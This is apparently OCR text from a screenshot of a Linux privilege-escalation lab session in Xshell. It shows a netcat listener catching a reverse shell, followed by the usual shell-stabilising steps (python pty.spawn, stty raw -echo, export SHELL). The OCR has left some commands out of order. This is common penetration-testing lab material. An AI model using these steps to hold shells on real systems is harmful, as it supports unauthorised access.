 1 linux提权环境 × 2 linux提权环境 × +
Xshell 7 (Build 0063)
Copyright (c) 2020 NetSarang Computer, Inc. All rights reserved.
Type `help' to learn how to use Xshell prompt.
[C:\~]$
Connecting to 192.168.70.29:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
Welcome to Ubuntu 14.04.1 LTS (GNU/Linux 3.13.0-32-generic x86_64)
* Documentation:  https://help.ubuntu.com/
Last login: Thu Oct 10 15:31:52 2024 from 192.168.70.1
ubuntu@ubuntu-virtual-machine:~$ nc -lvvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [192.168.70.29] port 8888 [tcp/*] accepted (family 2, sport 48465)
ubuntu@ubuntu-virtual-machine:~$ bash
python -c 'import pty; pty.spawn("/bin/bash")'bash
ubuntu@ubuntu-virtual-machine:~$ ^Z
[1]+  已停止               nc -lvvp 8888
ubuntu@ubuntu-virtual-machine:~$ stty raw -echo
ubuntu@ubuntu-virtual-machine:~$ nc -lvvp 8888
reset
ubuntu@ubuntu-virtual-machine:~$ export SHELL="bash"
ubuntu@ubuntu-virtual-machine:~$